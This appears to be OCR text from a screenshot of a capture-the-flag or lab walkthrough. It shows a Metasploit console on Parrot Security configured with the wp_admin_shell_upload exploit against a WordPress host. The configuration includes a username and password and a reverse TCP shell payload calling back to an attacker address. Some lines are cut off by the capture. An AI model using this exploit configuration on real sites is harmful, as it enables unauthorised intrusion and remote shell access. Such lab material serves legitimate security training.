 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security COFFEE ADDICTS_ 1
Applications Places System Sat Feb 12, 04:26
msfconsole -q - Parrot Terminal
File Edit View Search Terminal Help
Open Terminal Shift+Ctrl+N
Open Tab Shift+Ctrl+T
New Profile...
Close Tab Shift+Ctrl+W
Close Window Shift+Ctrl+Q
ll_reverse_tcp
pp/wp_admin_shell_upload) > show options
t/unix/webapp/wp_admin_shell_upload):
Setting Required Description
------- -------- -----------
PASSWORD gusineedyouback yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI wordpress yes The base path to the wordpress application
USERNAME gus yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) >
Menu msfconsole -q - Parrot ... payload generic/shell_r... *(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.